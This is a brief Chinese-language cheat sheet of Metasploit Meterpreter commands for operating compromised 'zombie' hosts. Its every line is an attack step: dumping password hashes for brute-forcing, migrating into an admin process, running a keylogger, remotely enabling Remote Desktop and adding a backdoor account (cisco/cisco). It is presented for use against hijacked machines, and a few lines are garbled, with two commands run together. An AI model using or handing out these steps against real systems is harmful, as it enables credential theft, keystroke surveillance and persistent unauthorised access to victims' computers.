 MSF肉鸡基本操作
session 查看所有肉鸡列表
session -l 查看在线肉鸡列表
exploit 执行渗透攻击或模块来攻击目标。
sessions -i 1 打开建立的第一个会话
getuid 查看UID
sysinfo 查看攻击主机的系统信息
run hashdump dump目标主机的hash帐号信息，备份进行暴破
ps 查看目标主机进程
migrate 1576(pid) 切换自己为管理员，1576是管理员的进程ID
getuidkeyscan_start 开启健盘记录功能
keyscan_dump 查看健盘记录信息
keyscan_stop 停止健盘记录
run getgui -e 远程开启目标主机的远程桌面
run getgui -u cisco -p cisco 远程添加目标主机帐号密码
rdesktop 192.168.1.100 远程桌面